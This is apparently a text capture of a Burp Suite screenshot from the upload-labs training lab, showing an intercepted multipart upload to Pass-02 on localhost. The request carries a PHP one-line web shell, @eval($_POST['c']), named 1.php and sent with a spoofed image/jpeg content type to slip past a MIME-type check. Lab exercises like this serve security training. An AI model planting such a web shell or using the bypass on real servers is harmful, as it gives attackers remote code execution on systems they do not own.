 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/upload-labs/Pass-02/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12553666
Content-Length: 368
-----------------------------125536660720672157211704181681
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
@eval($_POST['c']);
?>
-----------------------------125536660720672157211704181681
Content-Disposition: form-data; name="submit"
上传
-----------------------------125536660720672157211704181681--